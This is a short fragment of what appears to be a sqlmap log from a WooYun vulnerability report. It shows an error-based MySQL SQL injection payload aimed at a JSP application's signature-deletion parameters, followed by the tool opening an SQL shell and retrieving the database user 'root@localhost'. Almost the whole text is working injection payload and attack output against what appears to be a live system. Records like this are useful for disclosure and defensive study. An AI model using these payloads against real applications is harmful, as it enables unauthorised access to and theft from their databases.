 E WHEN (4846=4846) THEN 2 ELSE 0x28 END)) AND 'vdyN'='vdyN
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use
Payload: COMMAND=DELESIGNATURE&DOCUMENTID=1&SIGNATUREID=2' AND (SELECT 2853 F
ROM(SELECT COUNT(*),CONCAT(0x716b766271,(SELECT (ELT(2853=2853,1))),0x71766a6a71,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'yNlQ
'='yNlQ
---
[12:16:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[12:16:09] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select user()
[12:16:15] [INFO] fetching SQL SELECT statement query output: 'select user()'
[12:16:15] [INFO] retrieved: root@localhost
select user(): 'root@localhost'
sql-shell>
www.wooyun.org